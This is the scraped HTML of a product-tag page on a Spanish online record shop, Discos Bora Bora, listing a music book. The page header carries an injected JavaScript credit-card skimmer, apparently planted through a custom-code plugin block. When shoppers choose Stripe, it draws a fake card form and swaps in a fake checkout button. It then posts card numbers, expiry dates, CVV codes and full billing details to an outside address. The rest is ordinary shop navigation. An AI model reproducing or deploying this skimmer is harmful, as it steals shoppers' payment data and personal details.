                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" id="exp" name="exp" placeholder="MM/AA" maxlength="5">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de verificación *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_stripe").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_stripe").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_stripe").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if(allChecked() && document.getElementById("payment_method_stripe").checked){
        let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
        frame.getElementsByTagName("div")[0].style.display = "none"
    }
},1000)</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ud85o7i8NIcRFsvV-ZG4jqDZuz42hzrhjeWC-Si7Buk" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora RSS2 Feed" href="https://discosborabora.com/feed" />
<link rel="pingback" href="https://discosborabora.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://discosborabora.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-300x300.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1G-PU:101-PLA:30
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:28
-->
</head>

<body id="top" class="archive tax-product_tag term-nick-coleman term-1458 wp-theme-enfold stretched no_sidebar_border avia-mobile-no-animations rtl_columns av-curtain-numeric open_sans  theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_entry_id_5987'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://discosborabora.com/mi-cuenta">Mi cuenta</a></li>
<li role="menuitem" id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://discosborabora.com/contacto">Contacto</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://discosborabora.com/carrito'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Carrito de Compra</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://discosborabora.com/' class='' aria-label='Logo_DiscosBoraBora3' title='Logo_DiscosBoraBora3'><img src="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png" srcset="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png 355w, https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3-300x132.png 300w" sizes="(max-width: 355px) 100vw, 355px" height="100" width="300" alt='Discos Bora Bora' title='Logo_DiscosBoraBora3' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Catálogo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-pop-indie-y-rock" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pop / Rock / Indie</span></a></li>
	<li role="menuitem" id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-discos-rocknroll-garage-surf-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Rock&#8217;n&#8217;roll / Garage / Surf</span></a></li>
	<li role="menuitem" id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-soul-funk-reggae-ska" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Soul / Funk / Reggae / Ska</span></a></li>
	<li role="menuitem" id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-jazz-blues" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jazz / Blues</span></a></li>
	<li role="menuitem" id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-hip-hop-rap-trap" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hip-hop / Rap / Trap</span></a></li>
	<li role="menuitem" id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-psicodelia-kraut-dark" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Psicodelia / Kraut / Dark</span></a></li>
	<li role="menuitem" id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-punk-hardcore-oi" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Punk / Oi! / Hardcore / Post-Hardcore</span></a></li>
	<li role="menuitem" id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/metal-trash-stoner-death-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Metal / Trash / Stoner / Death / Doom / Black</span></a></li>
	<li role="menuitem" id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-flamenco" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Flamenco</span></a></li>
	<li role="menuitem" id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-cumbia-guajira-latin" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cumbia / Guajira / Latin</span></a></li>
	<li role="menuitem" id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-folklore" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Folklore</span></a></li>
	<li role="menuitem" id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-bandas-sonoras" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bandas Sonoras</span></a></li>
	<li role="menuitem" id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-electronica" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Electrónica</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pre-orders</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">2ª mano</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/comprar/oferta-vinilos-camisetas-discos-cds-libros" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ofertas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ed. Especiales</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-20395" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2020" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2020</span></a></li>
	<li role="menuitem" id="menu-item-20396" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2021" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2021</span></a></li>
	<li role="menuitem" id="menu-item-30404" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2022" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2022</span></a></li>
	<li role="menuitem" id="menu-item-43239" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2023" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2023</span></a></li>
	<li role="menuitem" id="menu-item-46688" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2024" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2024</span></a></li>
	<li role="menuitem" id="menu-item-57216" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2025" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2025</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/comprar/merchandising" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Merchan</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Camisetas</span></a></li>
	<li role="menuitem" id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/bebe" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bebé / Niñ@</span></a></li>
	<li role="menuitem" id="menu-item-11575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bolsos / Totes</span></a></li>
	<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Souvenirs Bora-Bora</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Libros</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-8"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sello Bora-Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-9"><a href="https://discosborabora.com/comprar/carteles-antiguos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Carteles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-54662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-10"><a href="https://discosborabora.com/category/juegos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Juegos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://discosborabora.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Buscar&#039; placeholder=&#039;Buscar&#039; required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>Nick Coleman</h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Usted está aquí:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com" title="Discos Bora Bora" rel="home" class="trail-begin"><span itemprop="name">Inicio</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com/tienda" title="Tienda de vinilos, cds, libros y merchan"><span itemprop="name">Tienda de vinilos, cds, libros y merchan</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Etiqueta: Nick Coleman</span></div></div></div></div><div class='container_wrap container_wrap_first main_color sidebar_left template-shop shop_columns_4'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Nick Coleman</h1>
	
	</header>
<main class='template-shop content av-content-small units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting avia-product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Ordenar por <strong>Por defecto</strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Por defecto</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Personalizado</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Nombre</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Precio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Fecha</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Aleatorio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Mostrar <strong>20 Artículos por página </strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=20' rel="nofollow">		<span class='avia-bullet'></span>20 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=40' rel="nofollow">	<span class='avia-bullet'></span>40 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=60' rel="nofollow">	<span class='avia-bullet'></span>60 Artículos por página</a></li></ul></li></ul></div><ul class="products columns-4">
<li class="product type-product post-5987 status-publish first outofstock product_cat-libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk product_tag-nick-coleman has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/voces-nick-coleman" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
